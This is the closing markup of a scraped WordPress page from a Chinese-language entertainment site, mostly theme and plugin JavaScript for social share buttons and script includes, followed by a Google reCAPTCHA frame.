{\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.redchili21.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D72733&description=%E3%80%8C10%E5%B9%B4%E5%89%8D%E7%BB%99%E5%89%8D%E5%A6%BB%E7%9A%84%E6%89%BF%E8%AF%BA%E3%80%8D%E3%80%80%E8%96%9B%E4%B9%8B%E8%B0%A6%E5%9C%A8%E4%B8%87%E4%BA%BA%E9%9D%A2%E5%89%8D%E5%AE%9E%E7%8E%B0%E4%BA%86%21&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6977814233b33_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u300c10\\u5e74\\u524d\\u7ed9\\u524d\\u59bb\\u7684\\u627f\\u8bfa\\u300d\\u3000\\u859b\\u4e4b\\u8c26\\u5728\\u4e07\\u4eba\\u9762\\u524d\\u5b9e\\u73b0\\u4e86!';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2017\\\/06\\\/%e3%80%8c10%e5%b9%b4%e5%89%8d%e7%bb%99%e5%89%8d%e5%a6%bb%e7%9a%84%e6%89%bf%e8%af%ba%e3%80%8d%e3%80%80%e8%96%9b%e4%b9%8b%e8%b0%a6%e5%9c%a8%e4%b8%87%e4%ba%ba%e9%9d%a2%e5%89%8d%e5%ae%9e%e7%8e%b0%e4%ba%86\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6977814233b33_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E3%80%8C10%E5%B9%B4%E5%89%8D%E7%BB%99%E5%89%8D%E5%A6%BB%E7%9A%84%E6%89%BF%E8%AF%BA%E3%80%8D%E3%80%80%E8%96%9B%E4%B9%8B%E8%B0%A6%E5%9C%A8%E4%B8%87%E4%BA%BA%E9%9D%A2%E5%89%8D%E5%AE%9E%E7%8E%B0%E4%BA%86%21%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D72733\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D72733&description=%E3%80%8C10%E5%B9%B4%E5%89%8D%E7%BB%99%E5%89%8D%E5%A6%BB%E7%9A%84%E6%89%BF%E8%AF%BA%E3%80%8D%E3%80%80%E8%96%9B%E4%B9%8B%E8%B0%A6%E5%9C%A8%E4%B8%87%E4%BA%BA%E9%9D%A2%E5%89%8D%E5%AE%9E%E7%8E%B0%E4%BA%86%21&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6977814244680_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u300c10\\u5e74\\u524d\\u7ed9\\u524d\\u59bb\\u7684\\u627f\\u8bfa\\u300d\\u3000\\u859b\\u4e4b\\u8c26\\u5728\\u4e07\\u4eba\\u9762\\u524d\\u5b9e\\u73b0\\u4e86!';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2017\\\/06\\\/%e3%80%8c10%e5%b9%b4%e5%89%8d%e7%bb%99%e5%89%8d%e5%a6%bb%e7%9a%84%e6%89%bf%e8%af%ba%e3%80%8d%e3%80%80%e8%96%9b%e4%b9%8b%e8%b0%a6%e5%9c%a8%e4%b8%87%e4%ba%ba%e9%9d%a2%e5%89%8d%e5%ae%9e%e7%8e%b0%e4%ba%86\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6977814244680_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E3%80%8C10%E5%B9%B4%E5%89%8D%E7%BB%99%E5%89%8D%E5%A6%BB%E7%9A%84%E6%89%BF%E8%AF%BA%E3%80%8D%E3%80%80%E8%96%9B%E4%B9%8B%E8%B0%A6%E5%9C%A8%E4%B8%87%E4%BA%BA%E9%9D%A2%E5%89%8D%E5%AE%9E%E7%8E%B0%E4%BA%86%21%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D72733\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 22:59:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5C70cTes1LP9SAtf1BOJKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769653770230');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>